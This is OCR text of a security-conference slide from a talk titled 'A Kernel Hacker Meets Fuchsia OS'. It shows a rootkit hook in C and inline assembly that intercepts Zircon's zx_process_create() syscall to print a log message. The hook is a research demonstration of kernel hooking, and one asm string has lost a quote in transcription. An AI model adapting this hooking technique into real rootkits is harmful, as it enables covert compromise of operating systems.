 NULLCON
INTERNATIONAL SECURITY CONFERENCE
My Rootkit Hook for zx_process_create()
This rootkit hook prints a message to the Zircon log
every time the zx_process_create() syscall is called:
#define XSTR(A) STR(A)
#define STR(A) #A
#define ZIRCON_ASSERT_FAIL_MSG 0xffffffff001012e0
#define HOOK_CODE_SIZE 60
#define ZIRCON_PRINTF 0xffffffff0010fa20
#define ZIRCON_X86_SYSCALL_CALL_PROCESS_CREATE 0xffffffff003077c0
void process_create_hook(void)
{
__asm__ ( "push %rax; push %rdi; push %rsi; push %rdx;"
"push %rcx; push %r8; push %r9; push %r10;
"xor %al, %al;"
"mov $" XSTR(ZIRCON_ASSERT_FAIL_MSG + 1 + HOOK_CODE_SIZE) ",%rdi;"
"mov $" XSTR(ZIRCON_PRINTF) ",%r11;"
"callq *%r11;"
"pop %r10; pop %r9; pop %r8; pop %rcx;"
"pop %rdx; pop %rsi; pop %rdi; pop %rax;"
"mov $" XSTR(ZIRCON_X86_SYSCALL_CALL_PROCESS_CREATE) ",%r11;"
"jmpq *%r11;");
}
Alexander Popov A Kernel Hacker Meets Fuchsia OS 54 / 59
Secure
gBase
KNOWLEDGE PARTNER
SANS
Secfence
A Popov
A Kernel Hacker Meets Fuchsia OS
- Alexander Popov